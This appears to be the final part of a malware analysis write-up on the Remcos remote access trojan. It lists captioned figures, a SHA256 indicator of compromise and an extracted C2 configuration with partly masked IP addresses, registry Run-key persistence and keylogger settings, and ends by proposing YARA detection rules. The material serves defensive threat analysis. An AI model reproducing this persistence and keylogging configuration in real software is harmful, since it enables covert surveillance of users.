This image illustrates the command-and-control (C2) IP addresses associated with the malware [2].

Fig 4: C2 IP
This graph represents the statistical analysis of the malware’s behaviour and its impact on the system [2].

Fig 5: ANYRUN gragh
This diagram maps the malware’s tactics and techniques to the MITRE ATT&CK framework for better understanding and threat analysis [2].

Fig 6: the MITRE ATT&CK of the PE file
This image displays the registry modifications made by the malware to ensure persistence and execute malicious activities [2].

Fig 7: Registry changes
Summary of indicators of compromises
- Digital Certificate Abuse: The malware uses legitimate digital certificates from DigiCert and AnyDesk Software
Main object - decoded_output.exe sha256 decoded_output.exe e373701e9c2ec2c18ed363c6c699c1487646cf2dd696f5504f7ce24593b69205
Configuration of the C2 Server
{
"C2": [
"192.3.101.xx:14645",
"192.3.101.xx:1070"
],
"Botnet": "RemoteHost",
"Options": {
"Connect_interval": "1",
"Install_flag": "False",
"Install_HKCU\\Run": "True",
"Install_HKLM\\Run": "True",
"Install_HKLM\\Explorer\\Run": "1",
"Install_HKLM\\Winlogon\\Shell": "100000",
"Setup_path": "%LOCALAPPDATA%",
"Copy_file": "remcos.exe",
"Startup_value": "False",
"Hide_file": "False",
"Mutex_name": "Rmc-26HAHO",
"Keylog_flag": "0",
"Keylog_path": "%LOCALAPPDATA%",
"Keylog_file": "logs.dat",
"Keylog_crypt": "False",
"Hide_keylog": "False",
"Screenshot_flag": "False",
"Screenshot_time": "5",
"Take_Screenshot": "False",
"Screenshot_path": "%APPDATA%",
"Screenshot_file": "Screenshots",
"Screenshot_crypt": "False",
"Mouse_option": "False",
"Delete_file": "False",
"Audio_record_time": "5",
"Audio_path": "%ProgramFiles%",
"Audio_dir": "MicRecords",
"Connect_delay": "0",
"Copy_dir": "Remcos",
"Keylog_dir": "remcos"
}
}
Connections
“192.3.101.xx:14645”, “192.3.101.xx:1070”
Conclusion
This analysis transitioned from VBS deobfuscation to an in-depth examination of Remcos malware. The characteristics and behaviour of Remcos were scrutinised, revealing its sophisticated features and potential risks. The utilisation of digital signatures and advanced obfuscation techniques highlights the need for continuous vigilance within cybersecurity practices. Gaining insights into the mechanisms employed by such malware is crucial for developing more effective detection and mitigation strategies.
Future Work
Future efforts will concentrate on writing YARA rules to enhance detection methods for Remcos and similar malware. This will involve creating a comprehensive set of rules that can identify the malware’s various components and characteristics.
Reference
[1] Fortinet. “Remcos: A New RAT in the Wild.” Available: https://www.fortinet.com/blog/threat-research/remcos-a-new-rat-in-the-wild-2
[2] Elastic. “Dissecting Remcos RAT: Part One.” Available: https://www.elastic.co/security-labs/dissecting-remcos-rat-part-one
[3] ANY.RUN. “Read the Full Report.” Available: https://any.run/report/e373701e9c2ec2c18ed363c6c699c1487646cf2dd696f5504f7ce24593b69205/cea6287c-d33c-4d80-ae22-10fd58350991?_gl=1%2A1fdehcv%2A_ga%2AMTkyMzkxMDYyLjE3MjgxMTM1NTE.%2A_ga_53KB74YDZR%2AMTcyODE5NzgzMi41LjEuMTcyODE5ODc4OC4wLjAuODY3MzUxNDA2
[4] Cybersecurity News. “Threats Delivering Remcos.” Available: https://cybersecuritynews.com/threats-delivering-remcos/



)
